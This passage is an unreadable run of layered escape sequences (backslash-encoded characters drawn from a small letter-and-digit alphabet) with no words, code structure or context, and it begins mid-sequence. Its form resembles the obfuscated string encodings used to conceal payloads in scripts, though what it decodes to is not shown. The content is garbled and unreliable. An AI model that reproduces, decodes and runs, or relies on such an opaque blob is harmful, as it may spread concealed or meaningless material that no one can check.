62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x64\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x66\x5C\x6B\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x64\x5C\x6A\x5C\x62\x5C\x61\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x63\x5C\x6A\x5C\x61\x5C\x66\x5C\x62\x5C\x65\x5C\x61\x5C\x64\x5C\x6A\x5C\x6C\x5C\x61\x5C\x64\x5C\x63\x5C\x63\x5C\x61\x5C\x64\x5C\x63\x5C\x39\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x63\x5C\x6A\x5C\x61\x5C\x64\x5C\x65\x5C\x6C\x5C\x61\x5C\x64\x5C\x63\x5C\x63\x5C\x61\x5C\x64\x5C\x6C\x5C\x6A\x5C\x61\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x62\x5C\x67\x5C\x64\x5C\x61\x5C\x66\x5C\x62\x5C\x65\x5C\x61\x5C\x64\x5C\x6C\x5C\x66\x5C\x61\x5C\x64\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x63\x5C\x63\x5C\x61\x5C\x64\x5C\x6A\x5C\x6C\x5C\x61\x5C\x64\x5C\x6C\x5C\x67\x5C\x61\x5C\x64\x5C\x6A\x5C\x6C\x5C\x61\x5C\x64\x5C\x6C\x5C\x6A\x5C\x61\x5C\x64\x5C\x6A\x5C\x6C\x5C\x61\x5C\x64\x5C\x6C\x5C\x63\x5C\x61\x5C\x64\x5C\x6C\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x64\x5C\x6A\x5C\x65\x5C\x61\x5C\x64\x5C\x62\x5C\x62\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x66\x5C\x64\x5C\x39\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x39\x5C\x6B\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x66\x5C\x66\x5C\x61\x5C\x66\x5C\x63\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x39\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x64\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x64\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x64\x5C\x63\x5C\x39\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x66\x5C\x67\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x64\x5C\x6C\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x65\x5C\x6C\x5C\x61\x5C\x66\x5C\x66\x5C\x67\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x66\x5C\x66\x5C\x67\x5C\x61\x5C\x64\x5C\x6C\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x61\x5C\x64\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x39\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x62\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x65\x5C\x6C\x5C\x61\x5C\x64\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x64\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x64\x5C\x6B\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x64\x5C\x6C\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x6C\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x6A\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6F\x5C\x6D\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x6A